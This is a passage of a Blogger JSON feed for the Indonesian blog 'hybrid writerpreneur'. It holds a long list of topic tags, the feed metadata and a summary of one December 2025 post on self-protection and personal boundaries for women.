atensi"},{"term":"kooperatif"},{"term":"kosmetik"},{"term":"kosong"},{"term":"kpba"},{"term":"kpi"},{"term":"kpppa"},{"term":"kreatifitas"},{"term":"kredit"},{"term":"kriteria"},{"term":"kromosom"},{"term":"krucils"},{"term":"ksan"},{"term":"kuda"},{"term":"kue"},{"term":"kuil"},{"term":"kumcerpan"},{"term":"kunjung"},{"term":"kuno"},{"term":"kurir"},{"term":"kursus kepenulisan"},{"term":"kurus"},{"term":"la fayette"},{"term":"lady gaga"},{"term":"lain"},{"term":"lamongan"},{"term":"langit"},{"term":"lari"},{"term":"lazada"},{"term":"leader"},{"term":"learning"},{"term":"lekuk"},{"term":"lelah"},{"term":"lelaki pertama"},{"term":"lembaga"},{"term":"lemot"},{"term":"lesson study"},{"term":"lezat"},{"term":"lian gouw"},{"term":"libur"},{"term":"life reset"},{"term":"lifestyle"},{"term":"lingkarluar"},{"term":"lintas"},{"term":"liris"},{"term":"literally"},{"term":"literatur"},{"term":"live performance"},{"term":"living"},{"term":"local"},{"term":"logical"},{"term":"logo"},{"term":"loyalitas"},{"term":"lpdp"},{"term":"luar batang"},{"term":"lubang"},{"term":"luka"},{"term":"lukis"},{"term":"maaf"},{"term":"mabrur"},{"term":"mabuk"},{"term":"madinah"},{"term":"mading"},{"term":"mainan"},{"term":"maintenance"},{"term":"makan"},{"term":"makarame"},{"term":"maksimal"},{"term":"malaysia"},{"term":"mall"},{"term":"mandiri"},{"term":"manifesto"},{"term":"mantra"},{"term":"manyaran"},{"term":"marjin kiri"},{"term":"market"},{"term":"marketer"},{"term":"maryam"},{"term":"masalah"},{"term":"masjid agung demak"},{"term":"mask"},{"term":"master"},{"term":"masuk"},{"term":"matahari mata hati"},{"term":"mebel"},{"term":"medan"},{"term":"meet up"},{"term":"mehndi"},{"term":"mekkah"},{"term":"melawan"},{"term":"memalukan"},{"term":"membangun"},{"term":"member"},{"term":"memoar"},{"term":"memori"},{"term":"memory"},{"term":"mendadak"},{"term":"mendiang"},{"term":"mendunia"},{"term":"menengah"},{"term":"mengaji"},{"term":"menggambar"},{"term":"menghidupkan"},{"term":"menitik"},{"term":"menjahit"},{"term":"menjual"},{"term":"mental health"},{"term":"mentee"},{"term":"menurun"},{"term":"merchandise"},{"term":"meriah"},{"term":"mewarnai"},{"term":"microwave"},{"term":"millions"},{"term":"mina"},{"term":"mindset"},{"term":"mini"},{"term":"minimalis"},{"term":"minke"},{"term":"minuman"},{"term":"mirandi riwoe"},{"term":"misi"},{"term":"modern"},{"term":"mojok"},{"term":"motion"},{"term":"motivator"},{"term":"motor"},{"term":"mouse"},{"term":"mubaadalah"},{"term":"muhasabah"},{"term":"mui"},{"term":"mungkin"},{"term":"musikus"},{"term":"musim"},{"term":"musketeers"},{"term":"muslimat nu"},{"term":"mustofa bisri"},{"term":"musuh"},{"term":"mutualisme"},{"term":"nadiem kariem."},{"term":"nafsu"},{"term":"narsis"},{"term":"nasabah"},{"term":"nasib"},{"term":"naskah"},{"term":"nebula"},{"term":"negara"},{"term":"neil gaiman"},{"term":"net"},{"term":"netherland"},{"term":"neurology"},{"term":"never ending love story"},{"term":"new year"},{"term":"ngeblog"},{"term":"ngeri"},{"term":"nipis"},{"term":"nissan"},{"term":"noe"},{"term":"nominator"},{"term":"non profan"},{"term":"nova"},{"term":"novela"},{"term":"nulisbuku"},{"term":"nutrisi"},{"term":"nyai"},{"term":"nyai ontosoroh"},{"term":"obsesi"},{"term":"oktober"},{"term":"old"},{"term":"old city"},{"term":"oli motor"},{"term":"oli motor terbaik"},{"term":"olok"},{"term":"ongkos"},{"term":"opposite"},{"term":"optimal"},{"term":"optimasi"},{"term":"oranje"},{"term":"orgasme"},{"term":"other"},{"term":"outbound"},{"term":"outer"},{"term":"outfit"},{"term":"outlier"},{"term":"overwhelming"},{"term":"pacar"},{"term":"packaging"},{"term":"pacu"},{"term":"paid promotion"},{"term":"pajak"},{"term":"pakaian"},{"term":"paket"},{"term":"palembang"},{"term":"palsu"},{"term":"panas"},{"term":"pandemi"},{"term":"panduan"},{"term":"panen"},{"term":"panggang"},{"term":"panggilan"},{"term":"pangkal pinang"},{"term":"pantas"},{"term":"paragon"},{"term":"parek"},{"term":"pareto"},{"term":"pasrah"},{"term":"patent"},{"term":"patjar merah semarang"},{"term":"patjarmerah"},{"term":"pecah"},{"term":"pecinta"},{"term":"pedagogi"},{"term":"pedas"},{"term":"pejalan"},{"term":"pejuang"},{"term":"pekerja"},{"term":"pelangi"},{"term":"peluk"},{"term":"pelukis"},{"term":"pemancingan"},{"term":"pemasar"},{"term":"pembangunan"},{"term":"pembantu"},{"term":"pembatas buku"},{"term":"pembelian"},{"term":"pemberdayaan"},{"term":"pembuatan"},{"term":"pembudayaan"},{"term":"pembunuh"},{"term":"pemilihan"},{"term":"pemimpin"},{"term":"pemuda"},{"term":"pendaftaran"},{"term":"pendopo"},{"term":"pengajian"},{"term":"pengampunan"},{"term":"pengurusan"},{"term":"penjualan"},{"term":"penolakan"},{"term":"penutup"},{"term":"penyesuaian"},{"term":"penyet"},{"term":"penyiaran"},{"term":"penyucian"},{"term":"people development"},{"term":"peradaban"},{"term":"perahu"},{"term":"perak"},{"term":"perangkat"},{"term":"perenungan"},{"term":"perfect"},{"term":"perform"},{"term":"perhatian"},{"term":"perikanan"},{"term":"peringatan"},{"term":"perisai diri"},{"term":"perjuangan"},{"term":"perkawinan"},{"term":"perkembangan"},{"term":"perkumpulan"},{"term":"pernikahan"},{"term":"perpisahan"},{"term":"persahabatan"},{"term":"persaudaraan"},{"term":"personal growth"},{"term":"personal literature"},{"term":"pertama"},{"term":"pertanian"},{"term":"perumahan"},{"term":"perupa"},{"term":"petualangan"},{"term":"pewarta"},{"term":"pic book"},{"term":"pinggang"},{"term":"pinjaman"},{"term":"pizza"},{"term":"pkm"},{"term":"place"},{"term":"placement"},{"term":"plakat"},{"term":"platform"},{"term":"playlist"},{"term":"pmtpr"},{"term":"pola"},{"term":"policy"},{"term":"policy maker"},{"term":"polos"},{"term":"pond's"},{"term":"ponpes"},{"term":"posisi"},{"term":"positif"},{"term":"potret"},{"term":"powerful"},{"term":"praja"},{"term":"premis"},{"term":"preneur"},{"term":"prie gs"},{"term":"prinsip"},{"term":"problem"},{"term":"profan"},{"term":"profesi"},{"term":"profesional"},{"term":"professional"},{"term":"prolog"},{"term":"prono"},{"term":"proporsi"},{"term":"prosa"},{"term":"proyek"},{"term":"prudential"},{"term":"publik"},{"term":"puitis"},{"term":"pulau"},{"term":"pulo cinta"},{"term":"punggung"},{"term":"purpose"},{"term":"pusaran"},{"term":"puspiptek"},{"term":"putu felisia"},{"term":"putus"},{"term":"qatarr"},{"term":"quality time"},{"term":"rabiah adawiyah"},{"term":"radar"},{"term":"raga"},{"term":"rak buku"},{"term":"ramai"},{"term":"rampai"},{"term":"ramping"},{"term":"rapat"},{"term":"rapi"},{"term":"re-purpose"},{"term":"read aloud"},{"term":"rebah"},{"term":"rebranding"},{"term":"recharge"},{"term":"reda"},{"term":"reda gaudiamo"},{"term":"refreshing"},{"term":"rejeki"},{"term":"rekap"},{"term":"rekomendasi buku"},{"term":"rekreasi"},{"term":"relawan"},{"term":"release"},{"term":"reliji"},{"term":"relijiusitas"},{"term":"remarkable"},{"term":"renang"},{"term":"rendesvous"},{"term":"reproduksi"},{"term":"reputasi"},{"term":"researcher"},{"term":"reset coach"},{"term":"reset coaching"},{"term":"reset your life"},{"term":"residensi penulis"},{"term":"restaurants"},{"term":"resto"},{"term":"reuni"},{"term":"riawani elyta"},{"term":"riba"},{"term":"ridlo"},{"term":"ringan"},{"term":"robiah adawiyah"},{"term":"role"},{"term":"roman"},{"term":"romance"},{"term":"ruang"},{"term":"rugi"},{"term":"rumah tangga"},{"term":"rumus"},{"term":"runtuh"},{"term":"ruwahan"},{"term":"sabotase"},{"term":"salah"},{"term":"salatiga"},{"term":"sales"},{"term":"salik"},{"term":"sambal"},{"term":"samsung"},{"term":"sanding"},{"term":"santai"},{"term":"santripreneur"},{"term":"santun"},{"term":"sarang"},{"term":"sastrawati"},{"term":"saudara"},{"term":"saudi"},{"term":"sayap"},{"term":"scholarship"},{"term":"scientist"},{"term":"sector"},{"term":"sectors"},{"term":"security"},{"term":"sederhana"},{"term":"seduh"},{"term":"segaris"},{"term":"sejenak"},{"term":"sektor"},{"term":"selena"},{"term":"self help"},{"term":"self improvement"},{"term":"selimut"},{"term":"semalam"},{"term":"semangat"},{"term":"semarak"},{"term":"sembilan"},{"term":"seno gumira ajidarma"},{"term":"sensasi"},{"term":"sepi"},{"term":"sepuh"},{"term":"sequel"},{"term":"seri iklim"},{"term":"serum"},{"term":"serum pencerah wajah terbaik"},{"term":"sesal"},{"term":"sesi"},{"term":"sesson"},{"term":"sesuai"},{"term":"set up"},{"term":"setia"},{"term":"sewa"},{"term":"shopping"},{"term":"sibuk"},{"term":"side"},{"term":"sikap"},{"term":"simbiosis"},{"term":"simposium"},{"term":"sindo"},{"term":"singkatan"},{"term":"sinopsis"},{"term":"sketsa"},{"term":"sketser"},{"term":"skill"},{"term":"skrip"},{"term":"skripsi"},{"term":"sms"},{"term":"snada"},{"term":"soleh darat"},{"term":"solitary"},{"term":"solusi"},{"term":"someone"},{"term":"sorga"},{"term":"soundtrack"},{"term":"speaking"},{"term":"spektakular"},{"term":"spiegel"},{"term":"spion dan senyum malaikat"},{"term":"sponsor"},{"term":"spot"},{"term":"srategi"},{"term":"stakeholders"},{"term":"star wars"},{"term":"statistic"},{"term":"statistik"},{"term":"stories"},{"term":"storycake keajaiban rejeki"},{"term":"strategis"},{"term":"struktur"},{"term":"stuck"},{"term":"student"},{"term":"sufi"},{"term":"suka"},{"term":"sumatera"},{"term":"sunda"},{"term":"surabaya"},{"term":"survival"},{"term":"susah"},{"term":"sustainable"},{"term":"sustaunability"},{"term":"susu"},{"term":"sutradara"},{"term":"syariah"},{"term":"syawalan"},{"term":"syeikh alwi"},{"term":"syirkah"},{"term":"syukuran"},{"term":"tag"},{"term":"tahan"},{"term":"tahfidz"},{"term":"tahun baru"},{"term":"taksi"},{"term":"takwa"},{"term":"taman baca"},{"term":"tampan"},{"term":"tampil"},{"term":"tan malaka"},{"term":"tanam"},{"term":"tanaman"},{"term":"tangerang"},{"term":"tangga"},{"term":"tanggal"},{"term":"tangis"},{"term":"tantangan"},{"term":"tarempa"},{"term":"target"},{"term":"tari"},{"term":"tas"},{"term":"tasawuf"},{"term":"tata ulang  hidup"},{"term":"taubat"},{"term":"taufiq ismail"},{"term":"tausiyah"},{"term":"tawajuh"},{"term":"tawakal"},{"term":"tech"},{"term":"techno"},{"term":"technopreneur"},{"term":"teenlit"},{"term":"teknik"},{"term":"tekstil"},{"term":"tembalang"},{"term":"temu"},{"term":"tenaga"},{"term":"tengah"},{"term":"tentrem"},{"term":"teras"},{"term":"terbang"},{"term":"terbata"},{"term":"terbit"},{"term":"terhubung"},{"term":"terima kasih"},{"term":"terkabul"},{"term":"teror"},{"term":"tertib"},{"term":"terus"},{"term":"testimoni"},{"term":"tetangga"},{"term":"thanks"},{"term":"think"},{"term":"thoriqoh"},{"term":"thr"},{"term":"thriller"},{"term":"tiket"},{"term":"timur"},{"term":"tinggal"},{"term":"tips. wirausaha"},{"term":"tipu"},{"term":"tirai"},{"term":"titi kamal"},{"term":"titien wattimena"},{"term":"tohari"},{"term":"total"},{"term":"tourism"},{"term":"toxic"},{"term":"tpq"},{"term":"tradisional"},{"term":"traffic"},{"term":"trainer"},{"term":"trance"},{"term":"traning"},{"term":"travel while work"},{"term":"traveller"},{"term":"traveloka"},{"term":"trinity"},{"term":"trip"},{"term":"true"},{"term":"tualang"},{"term":"tuition"},{"term":"tum hi ho"},{"term":"tunduk"},{"term":"tunggal"},{"term":"tunjangan"},{"term":"turbulence"},{"term":"turun"},{"term":"twitalk"},{"term":"ulasan"},{"term":"umum"},{"term":"undip"},{"term":"unforgotten"},{"term":"ungu"},{"term":"unik"},{"term":"unissula"},{"term":"untung"},{"term":"upaya"},{"term":"usman"},{"term":"ustadzah"},{"term":"utama"},{"term":"vabyo. carly finday"},{"term":"van"},{"term":"vario"},{"term":"vegetarian"},{"term":"verses"},{"term":"version"},{"term":"vespa"},{"term":"vlog"},{"term":"voice"},{"term":"voucher"},{"term":"wabah"},{"term":"wafat"},{"term":"warung"},{"term":"wayang"},{"term":"website"},{"term":"wied harry"},{"term":"wisdom"},{"term":"wolf"},{"term":"worth"},{"term":"write"},{"term":"writing residency"},{"term":"writraveler"},{"term":"writravelicious"},{"term":"yakin"},{"term":"young man"},{"term":"yoyo"},{"term":"zakat"},{"term":"ziarah"},{"term":"zombie"},{"term":"zoom"}],"title":{"type":"text","$t":"hybrid writerpreneur"},"subtitle":{"type":"html","$t":"improving writerpreneurship"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hybridwriterpreneur.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6819032623506060119\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hybridwriterpreneur.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6819032623506060119\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"dian nafi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02045815448068081269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94\/s113\/dn+4.jfif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"826"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6819032623506060119.post-4750945543505714468"},"published":{"$t":"2025-12-09T06:46:00.008+07:00"},"updated":{"$t":"2025-12-09T06:46:45.989+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"buku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dian nafi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"panduan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perempuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perisai diri"}],"title":{"type":"text","$t":"Langkah Kecil untuk Melindungi Diri"},"summary":{"type":"text","$t":"\u0026nbsp;Langkah Kecil untuk Melindungi DiriDi sebuah ruang tunggu yang ramai, seorang perempuan muda duduk sambil memeluk tasnya erat-erat. Bukan karena takut dirampok—tapi karena hatinya sedang mencari pegangan. Ia baru saja menyadari bahwa selama ini ia terlalu sering meminta maaf atas hal-hal yang bukan salahnya. Terlalu sering mengalah, terlalu sering diam, terlalu sering menanggung luka yang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hybridwriterpreneur.com\/feeds\/4750945543505714468\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hybridwriterpreneur.com\/2025\/12\/langkah-kecil-untuk-melindungi-diri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6819032623506060119\/posts\/default\/4750945543505714468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6819032623506060119\/posts\/default\/4750945543505714468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hybridwriterpreneur.com\/2025\/12\/langkah-kecil-untuk-melindungi-diri.html","title":"Langkah Kecil untuk Melindungi Diri"}],"author":[{"name":{"$t":"dian nafi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02045815448068081269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94\/s113\/dn+4.jfif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqibxp15tS0X3KkXqOnP6MlITOO2Gz-CrAodTi3zkDxlh4ZVMDO6_zgyGK0V0EGf4mhXTVF-cTHw_BCE4zyY-jLeqMppA1YMyzN7PgB8cvrj2PZ9ki-YjYHcy6onO8cBK2LWAiO5YMlr0o7eHuiTWgiBXitQTvK3vokXp0-0mpwmM9-N1_dcGUG7ldnUg\/s72-c\/perisai%20diri%20flyer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});